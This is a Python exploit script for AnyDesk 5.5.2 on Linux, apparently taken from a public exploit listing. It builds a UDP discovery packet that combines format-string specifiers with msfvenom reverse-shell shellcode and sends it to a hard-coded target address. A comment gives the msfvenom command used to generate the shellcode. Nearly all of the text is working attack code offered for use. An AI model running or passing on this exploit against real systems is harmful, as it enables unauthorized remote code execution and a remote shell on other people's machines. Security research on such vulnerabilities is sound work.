 1 # Exploit Title: AnyDesk 5.5.2 - Remote Code Execution
2 # Date: 09/06/20
3 # Exploit Author: scryh
4 # Vendor Homepage: https://anydesk.com/en
5 # Version: 5.5.2
6 # Tested on: Linux
7 # Walkthrough: https://devel0pment.de/?p=1881
8
9 #!/usr/bin/env python
10 import struct
11 import socket
12 import sys
13
14 ip = '10.10.82.171'
15 port = 50001
16
17 def gen_discover_packet(ad_id, os, hn, user, inf, func):
18   d  = chr(0x3e)+chr(0xd1)+chr(0x1)
19   d += struct.pack('>I', ad_id)
20   d += struct.pack('>I', 0)
21   d += chr(0x2)+chr(os)
22   d += struct.pack('>I', len(hn)) + hn
23   d += struct.pack('>I', len(user)) + user
24   d += struct.pack('>I', 0)
25   d += struct.pack('>I', len(inf)) + inf
26   d += chr(0)
27   d += struct.pack('>I', len(func)) + func
28   d += chr(0x2)+chr(0xc3)+chr(0x51)
29   return d
30
31 # msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.y.y LPORT=4444 -b "\x00\x25\x26" -f python -v shellcode
32 shellcode =  b""
33 shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
34 shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xd7\x1e\x9d"
35 shellcode += b"\x17\x5c\x32\x4f\xde\x48\x31\x58\x27\x48\x2d"
36 shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xbd\x37\xc5\x8e\x36"
3 shellcode += b"\x30\x10\xb4\xd6\x40\x92\x12\x14\xa5\x07\x67"
38 shellcode += b"\xd5\x1e\x8c\x4b\x56\x3a\x8b\xaa\x86\x56\x14"
39 shellcode += b"\xf1\x36\x22\x15\xb4\xfd\x46\x92\x12\x36\x31"
40 shellcode += b"\x11\x96\x28\xd0\xf7\x36\x04\x3d\x4a\xab\x21"
41 shellcode += b"\x74\xa6\x4f\xc5\x7a\xf4\xf1\xb5\x77\xf3\x38"
42 shellcode += b"\x2f\x5a\x4f\x8d\x9f\x97\x7a\x45\x0b\x7a\xc6"
43 shellcode += b"\x38\xd8\x1b\x9d\x17\x5c\x32\x4f\xde"
44 print('sending payload ...')
45 p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
46 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
47 s.sendto(p, (ip, port))
48 s.close()
49 print('reverse shell should connect within 5 seconds')
~